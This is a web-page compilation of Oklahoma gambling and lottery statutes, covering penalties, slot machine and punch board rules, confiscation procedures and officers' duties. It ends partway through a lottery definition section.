<p class="tight-top">Except as provided in the Oklahoma Charity Games Act, every person who opens, or causes to be opened, or who conducts, whether for hire or not, or carries on either poker, roulette, craps or any banking or percentage, or any gambling game played with dice, cards or any device, for money, checks, credits, or any representatives of value, or who either as owner or employee, whether for hire or not, deals for those engaged in any such game, shall be guilty of a felony, and upon conviction thereof, shall be punished by a fine of not less than Five Hundred Dollars ($500.00), nor more than Two Thousand Dollars ($2,000.00), and by imprisonment in the State Penitentiary for a term of not less than one (1) year nor more than ten (10) years.</p>
<p class="p4">21-942 - Gambling-Playing-Penalty</p>
<p class="tight-top">Any person who bets or plays at any of said prohibited games, or who shall bet or play at any games whatsoever, for money, property, checks, credits or other representatives of value with cards, dice or any other device which may be adapted to or used in playing any game of chance or in which chance is a material element, shall be guilty of a misdemeanor, and upon conviction thereof shall be punished by a fine of not less than Twenty-five Dollars ($25.00), nor more than One Hundred Dollars ($100.00), or by imprisonment in the county jail for a term of not less than one (1) day, nor more than thirty (30) days, or by both such fine and imprisonment.</p>
<p class="p4">21- 944 - Slot Machines- Setting up, operating or conducting - Punishment</p>
<p class="tight-top">Any person who sets up, operates or conducts, or who permits to be set up, operated or conducted in or about his place of business, whether as owner, employee or agent, any slot machine for the purpose of having or allowing the same to be placed [<em>sic.</em><span>&nbsp;</span>probably a typo that should have said "played"] by others for money, property, checks, credits or any representative of value shall be deemed guilty of a misdemeanor and upon conviction shall be punished by a fine of not less than Twenty-five Dollars ($25.00), nor more than One Hundred Dollars ($100.00); or by imprisonment in the county jail for a term of not more than thirty (30) days, or by both such fine and imprisonment.</p>
<p class="p4">21- 945 - Use of real estate or buildings for gambling purposes - Punishment - Liens - Liability on official bond of receivers, etc. - Invalidity of leases.</p>
<p class="tight-top">It shall be unlawful for the owner or owners of any real estate, buildings, structure or room to use, rent, lease or permit, knowingly, the same to be used for the purpose of violating Section 1 of this act. Any person who shall violate the provisions of this section shall be liable to a penalty of not less than One Hundred Dollars ($100.00) nor more than One Thousand Dollars ($1,000.00) for each offense, to be recovered at the suit of the state. The penalty so recovered shall become a lien on the property and premises to be used, leased or rented in violation of this act from and after the date of the filing of the suit to recover such penalty, and the filing of a notice of the pendency of such suit with the county clerk of the county wherein said property is located, and upon final judgment said property may be sold as upon execution to satisfy the same, together with the cost of suit; provided, however, that such lien shall not attach to property under the control of any receiver, trustee, guardian or administrator appointed by a court of competent jurisdiction; but in such case, the receiver, trustee, guardian or administrator shall be liable on his official bond for the penalty so incurred and in addition thereto shall be guilty of a misdemeanor. Each day such property is so used, leased or rented for any such unlawful purpose shall constitute a separate offense, and the penalty herein prescribed shall be recovered for each and every day. All leases between landlords and tenants, under which any tenant shall use the premises for the purpose of violating any provisions of this act shall be wholly null and void, and the landlord may recover possession thereof, as in forcible entry and detainer.</p>
<p class="p4">21-946 - Illegal Use of Building-Nuisance-Penalty</p>
<p class="tight-top">Any house, room or place where any of the games prohibited by Section 941<a href="https://web.archive.org/web/20181204071757/http://www.oscn.net/applications/oscn/DeliverDocument.asp?citeid=69441" target="_blank" rel="noopener"><span>&nbsp;</span></a>of this title are opened, conducted or carried on, or where persons congregate to play at any such games is a public nuisance and the keepers and managers of any such nuisance, and persons aiding or assisting any such keepers or managers in keeping or managing any such nuisance shall be guilty of a felony and, upon conviction, shall be punished by a fine of not less than Five Hundred Dollars ($500.00) nor more than Ten Thousand Dollars ($10,000.00) or by imprisonment in the State Penitentiary for a term of not less than one (1) year nor more than ten (10) years.</p>
<p class="p4">21 947. Dice or other game at cigar stand, etc. Punishment for permitting.</p>
<p class="tight-top">Any owner, proprietor, manager or person in charge of any cigar stand, hotel lobby, store or place where articles are kept for sale, who shall suffer, allow or permit any person to throw or shake or play dice, or any other game, scheme or device of chance, at or in such cigar stand, hotel lobby, store or place, shall be deemed guilty of a misdemeanor, and upon conviction shall be punished by a fine of not less than Twenty five Dollars ($25.00) nor more than One Hundred Dollars ($100.00).</p>
<p class="p4">21- 948. Officers - Illega gambling - Collusion - Penalties</p>
<p class="tight-top">Any state, district, city, town, county or township officer who shall engage or participate in, or who shall assist or encourage any other person or persons in any kind of illegal gambling, whether the same be by cards, dice, dominoes, billiards or any game of chance or a gambling device, by betting money, property or other things of value in such game of chance, or gambling device, such officer shall be deemed guilty of a felony, and upon conviction shall be punished by a fine of not less than Five Hundred Dollars ($500.00) nor more than Ten Thousand Dollars ($10,000.00), or by imprisonment in the State Penitentiary for a term of not less than one (1) year nor more than ten (10) years, and such judgment of conviction shall carry with it an immediate removal from office and a disqualification to hold any office of profit or trust in the State of Oklahoma.</p>
<p class="p4">&sect;21 950. Officers receiving consideration for protection against arrest or conviction Issuance of license, permit, etc., prohibited.</p>
<p class="tight-top">Any state, county, city, or township officer, or other person who shall hold for, receive or collect any money, or other valuable consideration, either for his own or the public use, for and with the understanding that he will aid, exempt or otherwise assist said person from arrest or conviction for a violation of any of the provisions of this article, or who shall issue, deliver or cause to be delivered to any person or persons, any license, permit, or other privileges, giving or pretending to give, any authority or right to any person or persons, to carry on, conduct, open or cause to be opened, any game or games which are forbidden or prohibited by any of the provisions of Sections 941 through 953 of this title shall be deemed guilty of a felony.</p>
<p class="p4">&sect;21 951. Investigation of alleged violations of act.</p>
<p class="tight-top">It shall be the duty of any judge of any court of record, upon the written request of the district attorney, or upon the sworn complaint of any other person, to issue subpoenas for any witness that may have knowledge of the violation of any provision of this act, and such judge shall have the power and it shall be his duty to compel such witness to appear before him and give testimony and produce any books or papers that will aid or assist in the prosecution of such investigation and inquiry into any violation of any provision of this act; but no person shall be prosecuted or subjected to any penalty or forfeiture for or on account of any transaction, matter or thing concerning which he may so testify or produce evidence. The testimony of each witness shall be reduced to writing by said judge, or by some person designated by him, and the same shall be signed by such witness. No person shall disclose any evidence so taken, nor disclose the name of any person so subpoenaed and examined, except when lawfully required to testify as a witness in relation thereto; and the unlawful disclosure, by any person, of any such evidence or of any matter or thing concerning such examination shall be a misdemeanor. Should said judge be unable to hold and conduct such inquiry and investigation for want of time, he may appoint a special judge who shall possess the qualifications and have the power in respect to such matters as the judge of the district court. Should any witness refuse to appear before such judge, in obedience to such subpoena, or refuse to produce any books or papers when lawfully required so to do, or having appeared, shall refuse to answer any proper question, or sign his testimony when so required, it shall be the duty of such judge to commit such person to the county jail until he shall consent to obey such orders and command of such judge in the premises, and in addition thereto such person may be punished, as for contempt of court, in accordance with the Constitution and laws of this state. The special judge appointed under the provisions of this section shall take the oath of the Constitution for state officers, and shall receive the compensation allowed by law for notaries public for taking depositions and be paid by the county in which such proceeding is had, upon the order of the judge who appointed him. When it is shown upon the taking of such testimony that there is probable cause to believe that any person has violated any provision of this act, the district attorney shall immediately prepare an information charging such person with such offense and file such information in some court of competent jurisdiction.</p>
<p class="p4">&sect;21 952. Persons jointly charged Severance.</p>
<p class="tight-top">Persons jointly charged with the violation of any of the provisions of this act shall be tried together, provided the court for good cause shown may grant a severance.</p>
<p>Laws 1916, c. 26, p. 61, &sect; 12.</p>
<p class="p4">&sect;21 953. Accomplice testimony Force of same.</p>
<p class="tight-top">Any person charged with a violation of any of the provisions of this act may be convicted on the uncorroborated testimony of an accomplice, and the judgment thereon shall not be set aside or reversed by reason of the fact that such conviction was based on the testimony of an accomplice.</p>
<p class="p4">21- 954. Three Card Monte, Swindle or Confidence Games-Penalty</p>
<p class="tight-top">Any person who deals, plays or practices in the State of Oklahoma, or who is in any manner accessory to the dealing, playing or practicing of a swindle known as three-card monte, or any other swindle or confidence game, play or practice, shall be deemed guilty of a felony and, upon conviction thereof, shall be punished by a fine of not less than One Thousand Dollars ($1,000.00) nor more than Five Thousand Dollars ($5,000,00), or by confinement in the State Penitentiary for a term of not less than one (1) year nor more than five (5) years.</p>
<p class="p4">&sect;21 955. Duty of railroad employees and bystanders Venue.</p>
<p class="tight-top">It is hereby made the duty of railroad conductors and brakemen without warrant or other process to arrest immediately any person violating on railroad trains any of the provisions of the preceding section, and to call upon all bystanders or others for assistance, when the same may be necessary, to enable them to make such arrest, and when such offense is committed on any railroad car, coach or train, the venue shall lie and the person be tried in any county through which said railroad may run, not outside the judicial district in which the offense was committed.</p>
<p class="p4">21- 956. Permitting gambling in building or on grounds</p>
<p class="tight-top">Every person who shall permit any gaming table, bank, or gaming device prohibited by this article, to be set up or used for the purpose of gambling in any house, building, shed, shelter, booth, lot or other premises to him belonging, or by him occupied, or of which he has, at the time, possession or control, shall be, on conviction thereof, adjudged guilty of a misdemeanor, and punished by a fine not exceeding Two Hundred Dollars ($200.00), nor less than One Hundred Dollars ($100.00), or by imprisonment in the county jail for a term not exceeding six (6) months nor less than thirty (30) days, or by both such fine and imprisonment in the discretion of the court.</p>
<p class="p4">21- 957. Granting of Lease of Premises for Gambling-Misdemeanor&nbsp;</p>
<p class="tight-top">Every person who shall knowingly lease or rent to another any house, building or premises for the purpose of setting up or keeping therein, any of the gambling devices prohibited by the preceding provisions of this article, is guilty of a misdemeanor.</p>
<p class="p4">&sect;21 958. Lease void, when Possession, how recovered.</p>
<p class="tight-top">Whenever any lessee of any house or building shall be convicted of suffering any of the said prohibited gambling devices or games of chance to be carried on in said house or building, the lease or contract or letting such house or building shall become void and the lessor may enter upon the premises so let and shall recover possession of said leased property as in the case of forcible detainer.</p>
<p class="p4">&sect;21 959. Witnesses failing to testify.</p>
<p class="tight-top">Every person duly summoned as a witness for the prosecution or defense on any proceedings ordered under this article, who neglects or refuses to attend and testify as required, is guilty of a misdemeanor.</p>
<p class="p4">&sect;21 960. Seizure of apparatus and delivery to magistrate.</p>
<p class="tight-top">Every person who is authorized or enjoined to arrest any person for a violation of the provisions of this article, is equally authorized and enjoined to seize any table, cards, dice, or other articles or apparatus suitable to be used for gambling purposes found in the possession or under the control of the person so arrested, and to deliver the same to the magistrate before whom the person so arrested is required to be taken.</p>
<p class="p4">&sect;21 961. Testimony, no person excused from giving.</p>
<p class="tight-top">No person shall be excused from giving any testimony or evidence upon any investigation or prosecution for violation of this article, upon the ground that such testimony would tend to convict him of a crime, but such testimony or evidence shall not be received against him upon any criminal investigation or prosecution, except in a prosecution against him for perjury committed in giving such testimony.</p>
<p class="p4">21- 964. Slot Machines Defined</p>
<p class="tight-top">A. For the purpose of Sections 964 through 977 of this title, "<span>slot machine</span>" is defined to be:</p>
<p class="tight-top">1. Any machine, instrument, mechanism, or device that operates or may be operated or played mechanically, electrically, automatically, or manually, and which can be played or operated by any person by inserting in any manner into said machine, instrument, mechanism, or device, a coin, chip, token, check, credit, money, representative of value, or a thing of value, and by which play or operation such person will stand to win or lose, whether by skill or chance, or by both, a thing of value; and</p>
<p>2. Any machine, instrument, mechanism, or device that operates or may be played or operated mechanically, electrically, automatically, or manually, and which can be played or operated by any person by paying to or depositing with any person, or by depositing with or into any cache, slot, or place a coin, chip, token, check, credit, money, representative of value, or a thing of value, and by which play or operation such person will stand to win or lose, whether by skill or chance, or by both, a thing of value.</p>
<p>B. Sections 964 through 977 of this title shall not apply to a slot machine:</p>
<p class="tight-top">1. If the slot machine is twenty-five (25) years or older and is not used for gambling purposes; or</p>
<p>2. If the slot machine is used for the purpose of teaching slot machine repair and is not used for gambling purposes.</p>
<p>C. Sections 964 through 977 of this title shall not apply to use of a crane machine for nongambling purposes. For purposes of this section, "<span>crane machine</span>" shall mean a machine that upon insertion of a coin, bill, token or similar object, allows the player to skillfully use one or more buttons, joysticks or other controls to maneuver a crane or claw over a toy or novelty in an attempt to retrieve the toy or novelty for the player. The toy or novelty shall not be subject to being exchanged for any other prize, including but not limited to credits, money or other thing of value.</p>
<p>D. A slot machine which is twenty-five (25) years or older or is used for teaching slot machine repair which is used for a gambling purpose in violation of the provisions of Section 970 of this title shall be subject to confiscation as provided by Section 973 of this title.</p>
<p class="p4">21- 965. Thing of Value</p>
<p class="tight-top">For the purposes of this act, "<span>a thing of value</span>" is defined to be any money, coin, currency, check, chip, token, credit, property, tangible or intangible, or any representative of value or any other thing, tangible or intangible, except amusement or entertainment, calculated or intended to serve as an inducement for anyone to operate or play any slot machine or punch board.</p>
<p class="p4">21- 966. Punch Boards</p>
<p class="tight-top">For the purposes of this act, "<span>punch board</span>" is defined to be any card, board, substance or thing upon or in which is placed or concealed in any manner any number, figure, name, design, character, symbol, picture, substance or thing which may be drawn, uncovered, exposed or removed therefrom by any person paying a thing of value, which number, figure, name, design, character, symbol, picture, substance or any other thing, when drawn, uncovered, exposed or removed therefrom, will stand the person drawing, uncovering, exposing or removing the same to win or lose a thing of value, but shall not include a breakopen ticket card, as defined in the Oklahoma Charity Games Act.</p>
<p class="p4">&sect;21 967. Words in singular and plural.</p>
<p class="tight-top">Any word or words used in this act in the singular number shall include the plural, and the plural the singular.</p>
<p class="p4">&sect;21 968. "Person" defined.</p>
<p class="tight-top">For the purposes of this act, "person" is defined to include any person, partnership, association, company, stock company, corporation, receiver, trustee, organization or club.</p>
<p class="p4">21- 969. Possession, sale, or lease of slot machines or punch boards prohibited</p>
<p class="tight-top">It shall be unlawful for any person to have in his possession any slot machine or punch board, or sell or solicit the sale, or take orders for the sale of, or lease or rent any slot machine or punch board in this state, and any person violating the provisions of this section shall be deemed guilty of a misdemeanor and upon conviction shall be punished by a fine of not less than Fifty Dollars ($50.00) nor more than One Hundred Fifty Dollars ($150.00) or by imprisonment in the county jail for a term of not more than sixty (60) days, or by both such fine and imprisonment.</p>
<p class="p4">21- 970. Operating Slot Machines</p>
<p class="tight-top">Any person who sets up, operates or conducts, or who permits to be set up, operated and conducted, in or about any place of business, or in or about any place, whether as owner, employee or agent, any slot machine for the purpose of having or allowing same to be played by others for money, property, tangible or intangible, coin, currency, check, chip, token, credit, or any representative of value or a thing of value, except amusement or entertainment, or who sets up, operates or conducts, or who permits to be set up, operated or conducted, in or about any place of business, or in or about any place, whether as owner, employee or agent, any amusement machine, instrument, mechanism or device within three hundred (300) feet of any public school in this state, said distance to be measured from the school building, shall be deemed guilty of a misdemeanor, and upon conviction shall be punished by a fine of not less than Fifty Dollars ($50.00) nor more than One Hundred Fifty Dollars ($150.00), or by imprisonment in the county jail for a term of not more than sixty (60) days, or by both such fine and imprisonment.</p>
<p class="p4">21- 971. Operating Punch Boards</p>
<p class="tight-top">Any person who sets up, operates, exposes, conducts, displays or plays, or who permits to be set up, operated, exposed, conducted, displayed or played, in or about any place or in or about any place of business, whether as owner, employee or agent, any punch board for the purpose of having or allowing the same to be played by others for money, property, tangible or intangible, coin, currency, check, chip, token, credit, amusement or any representative of value or a thing of value, shall be deemed guilty of a misdemeanor, and upon conviction shall be punished by a fine of not less than Fifty Dollars ($50.00) nor more than One Hundred Dollars ($100.00), or by imprisonment in the county jail for a term of not more than thirty (30) days, or by both such fine and imprisonment.</p>
<p class="p4">21- 972. Gambling Devices</p>
<p class="tight-top">Every slot machine and every punch board as defined in this act, is hereby declared to be per se a gambling device, and each is hereby declared to be a public nuisance, and the same may be abated in manner as provided for the abatement of a public nuisance under Chapter 58, Oklahoma Statutes 1931.</p>
<p class="p4">&sect;21 973. Seizure of slot machines and punch boards Confiscation, procedure for.</p>
<p class="tight-top">A. Every sheriff, constable, policeman, and peace officer in this state is hereby required to seize every slot machine and every punch board, together with all money contained therein or used in connection therewith, and all property and items of value incident thereto or used or employed in connection therewith, and hold and safely keep the same, subject to the order of the district court. Immediately following such seizure, such officer shall report the same and give all facts in relation thereto to the district attorney of the county in which the seizure was made. The district attorney shall, immediately following such report, file an application in the district court of his county in the name of the State of Oklahoma against the slot machine or punch board seized, and the money and items, if any, used therewith.</p>
<p>The application shall include:</p>
<p class="tight-top">1. A statement showing the time and place of seizure and by whom made;</p>
<p>2. A general description of the slot machine or punch board, and of the money and items, if any, seized;</p>
<p>3. The name and address, if known, of the person from whom seized; and</p>
<p>4. A prayer for judgment:</p>
<p class="tight-top">a. confiscating said slot machine or punch board and money and items seized, and (1) ordering said slot machine or punch board either to be sold, with the approval of the court and on such notice as the court may direct, by the sheriff of the county in which the seizure was made, within any state, county or municipality in which the use of such slot machine or punch board is not prohibited by law and ordering the proceeds of sale paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes, provided that if such slot machine or punch board is not sold within ninety (90) calendar days, the court shall order such to be destroyed under the provisions of this section, or (2) ordering the immediate destruction of said slot machine or punch board by the officer seizing the same or by some other officer or person to be appointed for such purpose by the court, b. ordering the money seized with said slot machine or punch board paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes, and c. ordering any item of value seized with said slot machine or punch board, if not in itself offensive or a gambling device, to be sold by the sheriff of the county in which the seizure was made, on such notice as the court may direct, and the proceeds of sale paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes.</p>
<p>B. The application required to be filed by the district attorney under the provisions of subsection A of this section may include any number of slot machines or punch boards, or both, and all money and items, if any, seized therewith. Upon filing said application in the district court, the court shall order the district attorney to cause a copy thereof to be served on the person from whom the slot machine or punch board was seized, together with written notice that such person may appear before the district court at any date, which shall be fixed in said notice, not less than five (5) days from the date said application was filed in the district court, to show cause why said application should not be granted and judgment rendered as therein prayed. If the person from whom seizure was made cannot be located, or is unknown, or if said slot machine or punch board was unattended at the time of seizure, then the foregoing service shall not be required, but in lieu thereof, a copy of said application and notice shall be delivered to the place where seizure was made. On the date set forth in the foregoing notice, the district court shall hear the application without a jury, and neither party shall have the right to demand a jury trial. The district attorney shall present said application on said hearing, together with all the evidence pertinent thereto, and the owner of or person from whom the slot machine or punch board was seized, if present at said hearing, may introduce any competent evidence. The district court after hearing said application and the evidence introduced at said hearing, shall determine whether or not the slot machine or punch board, or both, mentioned in said application, is a slot machine or punch board as defined in Sections 964 and 966 of this title, and if determined to be such, the court shall make and enter judgment:</p>
<p class="tight-top">1. Confiscating said slot machine or punch board and money and items seized, and a. ordering said slot machine or punch board either to be sold, with the approval of the court and on such notice as the court may direct, by the sheriff of the county in which the seizure was made, within any state, county or municipality in which the use of such slot machine or punch board is not prohibited by law and ordering the proceeds of sale paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes, provided that if such slot machine or punch board is not sold within ninety (90) calendar days, the court shall order such to be destroyed under the provisions of this section, or b. ordering the immediate destruction of said slot machine or punch board by the officer seizing the same or by some other officer or person to be appointed for such purpose by the court;</p>
<p>2. Ordering the money seized in or with said slot machine or punch board paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes; and</p>
<p>3. Ordering any other item of value seized with the said slot machine or punch board, if not in itself offensive or a gambling device, to be sold by the sheriff of the county in which the seizure was made, on such notice as the court may direct, and the proceeds of sale to be paid into the Sheriff's Training Fund as provided in Section 1325 of Title 22 of the Oklahoma Statutes.</p>
<p>C. The officer or person ordered to destroy a slot machine or punch board under the provisions of subsection B of this section shall execute such order and make return thereof within five (5) days from the date thereof, showing the manner in which he executed the same. An appeal may be had from the judgment of the district court to the Supreme Court, as in civil actions, pursuant to the provisions of the code of civil procedure; and in the event of an appeal by either party, the judgment of the district court shall be stayed pending the determination of said appeal.</p>
<p class="p4">&sect;21 974. Officers' duties under act Prosecutions.</p>
<p class="tight-top">It is hereby made the duty of every sheriff, constable, policeman, and peace officer to diligently do and perform the acts required under this act and to arrest any person violating any of the provisions of said act and inform against such person; and it is hereby made the duty of every district attorney to diligently do and perform the acts required of him under this act and to diligently prosecute any person violating any of the provisions of said act.</p>
<p class="p4">&sect;21 975. Evidence of knowledge by officers and prosecutor of existence of slot machines or punch boards in community.</p>
<p class="tight-top">The fact that any slot machine or punch board is set up, operated, conducted, displayed, or exposed in a public place for any considerable length of time, provided the time and place is sufficient to put a reasonably efficient officer upon inquiry and notice, this shall be received along with other evidence in proving that the sheriff and district attorney of the county and the constable and policemen of the district, city or town where the same occurred had knowledge of the same.</p>
<p class="p4">&sect;21 976. Failure of officers or prosecutor to perform duties under act Removal Punishment.</p>
<p class="tight-top">Any sheriff, constable, policeman, or police officer or district attorney who shall fail to diligently do or perform the acts and duties required of him under this act, in that he shall knowingly allow the violation of this act or the open and notorious violation of same as set out in Section 12, shall be guilty of willful neglect of duty and shall be removed from office, as now or as may hereafter be provided by law; and shall also be guilty of a misdemeanor and upon conviction shall be punished by a fine of not less than Two Hundred Fifty Dollars ($250.00) nor more than One Thousand Dollars ($1,000.00), or by imprisonment in the county jail for a term of not less than thirty (30) days nor more than one (1) year, or by both such fine and imprisonment; and any such officer, upon being convicted or removed from office, shall be ineligible to again hold public office for a period of two (2) years from the date of such conviction or removal from office.</p>
<p class="p4">&sect;21 977. Partial invalidity.</p>
<p class="tight-top">In case any section, clause, sentence, paragraph or part of this act shall for any reason be adjudged by any court of competent or final jurisdiction to be invalid, such judgment shall not affect, impair or invalidate the remainder of this act, but shall be confined in its operation to the section, clause, sentence, paragraph or part thereof directly involved in the controversy in which said judgment shall have been rendered.</p>
<p class="p4">21- 981. Definitions</p>
<p class="tight-top">As used in this act:</p>
<p class="tight-top">1. A "<span>bet</span>" is a bargain in which the parties agree that, dependent upon chance, or in which one of the parties to the transaction has valid reason to believe that it is dependent upon chance, one stands to win or lose something of value specified in the agreement. A bet does not include:</p>
<blockquote>
<p class="tight-top">a. bona fide business transactions which are valid under the law of contracts including, but not limited to, contracts for the purchase or sale at a future date of securities or other commodities and agreements to compensation for loss caused by the happening of the chance including, but not limited to, contracts of indemnity or guaranty and life or health and accident insurance; or</p>
<p>b. any charity game conducted pursuant to the provisions of the Oklahoma Charity Games Act; or</p>
<p>c. offers of purses, prizes or premiums to the actual participants in public and semipublic events, as follows, to wit: Rodeos, animal shows, expositions, fairs, athletic events, tournaments and other shows and contests where the participants qualify for a monetary prize or other recognition.</p>
<p>This subparagraph further excepts an entry fee from the definition of "<span>a bet</span>" as applied to enumerated public and semipublic events.</p>
</blockquote>
<p>2. "<span>Consideration</span>" as used in this section means anything which is a commercial or financial advantage to the promoter or a disadvantage to any participant. Mere registration without purchase of goods or services; personal attendance at places or events, without payment of an admission price or fee; listening to or watching radio and television programs; answering the telephone or making a telephone call and acts of like nature are not consideration. As used in this paragraph, the term "<span>consideration</span>" shall not include sums of money paid by or for participants in any bingo game or a game of chance with comparable characteristics as defined by subparagraph b of paragraph 1 of this section and it shall be conclusively presumed that such sums paid by or for said participants were intended by said participants to be for the benefit of the organizations described in subparagraph b of paragraph 1 of this section for the use of such organizations in furthering the purposes of such organizations;</p>
<p>3. A "<span>gambling device</span>" is a contrivance designed primarily for gambling purposes which for a consideration affords the player an opportunity to obtain something of value, the award of which is determined by chance, or any token, chip, paper, receipt or other document which evidences, purports to evidence or is designed to evidence participation in a lottery or the making of a bet. The fact that the prize is not automatically paid by the device does not affect its character as a gambling device; and</p>
<p>4. A "<span>gambling place</span>" is any place, room, building, vehicle, tent or location which is used for any of the following: making and settling bets; receiving, holding, recording or forwarding bets or offers to bet; conducting lotteries; or playing gambling devices. Evidence that the place has a general reputation as a gambling place or that, at or about the time in question, it was frequently visited by persons known to be commercial gamblers or known as frequenters of gambling places is admissible on the issue of whether it is a gambling place.</p>
<p class="p4">21- 982. Commercial Gambling</p>
<p class="tight-top">A. Commercial gambling is:</p>
<p class="tight-top">1. Operating or receiving all or part of the earnings of a gambling place;</p>
<p>2. Receiving, recording or forwarding bets or offers to bet or, with intent to receive, record or forward bets or offers to bet, possessing facilities to do so;</p>
<p>3. For gain, becoming a custodian of anything of value bet or offered to be bet;</p>
<p>4. Conducting a lottery or with intent to conduct a lottery possessing facilities to do so;</p>
<p>5. Setting up for use or collecting the proceeds of any gambling device; or</p>
<p>6. Alone or with others, owning, controlling, managing or financing a gambling business.</p>
<p>B. Any person found guilty of commercial gambling shall be guilty of a felony and punished by imprisonment for not more than ten (10) years or a fine of not more than Twenty-five Thousand Dollars ($25,000.00), or by both such fine and imprisonment.</p>
<p class="p4">21- 983. Permitting Premises to be Used for Commercial Gambling</p>
<p class="tight-top">A. Permitting premises to be used for commercial gambling is intentionally:</p>
<p class="tight-top">1. Granting the use or allowing the continued use of a place as a gambling place; or</p>
<p>2. Permitting another to set up a gambling device for use in a place under the offender's control.</p>
<p>B. Any person permitting premises to be used for commercial gambling shall be guilty of a misdemeanor. Any person found guilty of a second offense under this section shall be punished by imprisonment in the county jail for not more than one (1) year or by a fine of not more than Ten Thousand Dollars ($10,000.00), or by both such fine and imprisonment.</p>
<p class="p4">21- 984. Dealing in Gambling Devices.</p>
<p class="tight-top">A. Dealing in gambling devices is manufacturing, transferring or possessing with intent to transfer any gambling device or subassembly or essential part thereof.</p>
<p>B. Any person dealing in gambling devices shall be guilty of a felony punishable by imprisonment for not more than five (5) years or a fine of not more than Twenty five Thousand Dollars ($25,000.00), or by both such fine and imprisonment.</p>
<p class="p4">21- 985. Possession of a Gambling Device</p>
<p class="tight-top">A. Possession of a gambling device is knowingly possessing or having custody or control, as owner, lessee, agent, employee, bailee or otherwise, of any gambling device.</p>
<p>B. Any person possessing a gambling device who knows or has reason to know said devices will be used in making or settling commercial gambling transactions and deals in said gambling devices with the intent to facilitate commercial gambling transactions shall be punished for a misdemeanor.</p>
<p class="p4">21- 986. Installing Communication Facilities for Gamblers</p>
<p class="tight-top">A. Installing communication facilities for gamblers is:</p>
<p class="tight-top">1. Installing communications facilities in a place which the person who installs the facilities knows is a gambling place;</p>
<p class="tight-top">2. Installing communications facilities knowing that they will be used principally for the purpose of transmitting information to be used in making or settling bets; or</p>
<p>3. Knowing that communications facilities are being used principally for the purpose of transmitting information to be used in making or settling bets, allowing their continued use.</p>
<p>B. Any person not an employee of a communications public utility authorized to transact business in this state by the Oklahoma Corporation Commission acting within the scope of his employment, violating subsection A above, who knows or has reason to know said communications facilities will be used in making or settling commercial gambling transactions and installs said facilities with the intent to facilitate said commercial gambling transactions and is found guilty thereof shall be guilty of a felony and shall be punished by imprisonment for not more than five (5) years or a fine of not more than Twenty-five Thousand Dollars ($25,000.00), or by both such fine and imprisonment.</p>
<p>C. When any communications public utility providing telephone communications service is notified in writing by an order of a court of competent jurisdiction, acting within its jurisdiction, that any facility furnished by it is being used principally for the purpose of transmitting or receiving gambling information, it shall discontinue or refuse the leasing, furnishing or maintaining of such facility, after reasonable notice to the subscriber, but no damages, penalty or forfeiture, civil or criminal, shall be found against any such public utility for any act done in compliance with any such court order.</p>
<p>Nothing in this section shall be deemed to prejudice the right of any person affected thereby to secure an appropriate determination, as otherwise provided by law, in a court of competent jurisdiction, that such facility should not be discontinued or removed, or should be restored.</p>
<p class="p4">21- 987. Dissemination of Gambling Information&nbsp;</p>
<p class="tight-top">A. Dissemination of gambling information is the transmitting or receiving, by means of any communications facilities, information to be used in making or settling bets. Provided that nothing herein shall prohibit a licensed radio or television station or newspaper of general circulation from broadcasting or disseminating to the public reports of odds or results of legally staged sporting events.</p>
<p>B. Any person found guilty of disseminating gambling information shall be guilty of a felony and shall be punished by imprisonment for not more than five (5) years or a fine of not more than Twenty-five Thousand Dollars ($25,000.00), or by both such fine and imprisonment.</p>
<p class="p4">&sect;11-22-108.</p>
<p class="tight-top">The municipal governing body may enact ordinances to restrain, prohibit, and suppress games and gambling houses, bowling alleys, pool and billiard tables, and other gambling tables. The powers granted to municipalities in this section shall not be construed to repeal any gambling law now on the statute books, but shall be cumulative only.</p>
<p class="p4">&sect;21-1051. See OS 21-1051v1 or OS 21-1051v2</p>
<p class="p4">&sect;21 1051v1. Lottery defined Consideration Issuance of tickets by merchants and military posts.</p>
<p class="tight-top">A lottery is any scheme for the disposal or distribution of property by chance among persons who have paid, or promised, or agreed to pay any valuable consideration for the chance of obtaining such property, or a portion of it, or for any share of or interest in such property, upon any agreement, understanding or expectation that it is to be distributed or disposed of by a lot or chance, whether called a lottery, a raffle, or a gift enterprise, or by whatever name the same may be known. Valuable consideration shall be construed to mean money or goods of actual pecuniary value. Provided, it shall not be a violation of the lottery or gambling laws of this state for:<br />1. The Oklahoma Lottery Commission to conduct a lottery pursuant to the provisions of the Oklahoma Education Lottery Act;<br />2. A bona fide resident merchant or merchants of a city or town, acting in conjunction with the Chamber of Commerce or Commercial Club of this state thereof, to issue free of charge numbered tickets on sales of merchandise, the corresponding stub of one or more of which tickets to be drawn or chosen by lot by a representative or representatives of the Chamber of Commerce or of the Commercial Club in the manner set forth on the tickets, the numbered stub or stubs so drawn to entitle the holder of the corresponding numbered issued ticket to a valuable prize donated by the merchant; or<br />3. A bona fide community chest welfare fund on a military post or reservation to issue numbered tickets in conjunction with voluntary contributions to the fund, the corresponding stub or stubs of one or more of the tickets to be drawn by lot under the supervision of a military commander, the stub or stubs so drawn entitling the ticket holder to a prize of some value. Provided, however, that no person shall sell tickets or receive contributions to the fund off the military reservation.</p>
<p class="p4">&sect;21-1051v2. Lottery defined - Consideration - Organizations permitted to issue tickets.</p>
<p class="tight-top">A. A lottery is any scheme for the disposal or distribution of property by chance among persons who have paid, or promised, or agreed to pay any valuable consideration for the chance of obtaining such property, or a portion of it, or for any share of or interest in such property, upon any agreement, understanding or expectation that it is to be distributed or disposed of by a lot or chance, whether called a lottery, a raffle, or a gift enterprise, or by whatever name the same may be known. "Valuable consideration" shall be construed to mean money or goods of actual pecuniary value. Provided, it shall not be a violation of the lottery or gambling laws of this state for:</p>
<p>1. A bona fide resident merchant or merchants of a city or town, acting in conjunction with the Chamber of Commerce or Commercial Club of this state thereof, to issue free of charge numbered tickets on sales of merchandise, the corresponding stub of one or more of which tickets to be drawn or chosen by lot by a representative or representatives of said Chamber of Commerce or of said Commercial Club in the manner set forth on said tickets, the numbered stub or stubs so drawn to entitle the holder of the corresponding numbered issued ticket to a valuable prize donated by said merchant;</p>
